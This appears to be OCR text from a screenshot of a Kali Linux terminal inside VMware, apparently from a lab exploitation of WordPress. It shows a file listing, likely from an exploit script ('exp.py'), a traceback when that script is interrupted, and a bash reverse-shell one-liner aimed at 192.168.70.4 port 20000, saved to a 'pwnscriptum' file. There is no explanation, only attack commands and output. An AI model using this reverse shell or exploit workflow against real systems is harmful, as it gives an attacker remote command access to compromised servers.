 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 kali
1 2 3 4 4 17:28
root@kali: ~
文件 动作 编辑 查看 帮助
text/plain : ucf.conf
directory : udev
directory : ufw
directory : update-motd.d
text/plain : upstart-xsessions
directory : vim
text/plain : vtrgb
directory : xml
^CTraceback (most recent call last):
File "exp.py", line 60, in <module>
raw_instruction = raw_input()
KeyboardInterrupt
┌──(root㉿kali)-[~/tools/wordpress/xxxl]
└─# cd
┌──(root㉿kali)-[~]
└─# mkdir pwnscriptum
echo "bash -i>& /dev/tcp/192.168.70.4/20000 0>&1" > pwnscriptum\1.txt
┌──(root㉿kali)-[~]
└─# cat pwnscriptum\1.txt
bash -i>& /dev/tcp/192.168.70.4/20000 0>&1
┌──(root㉿kali)-[~]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。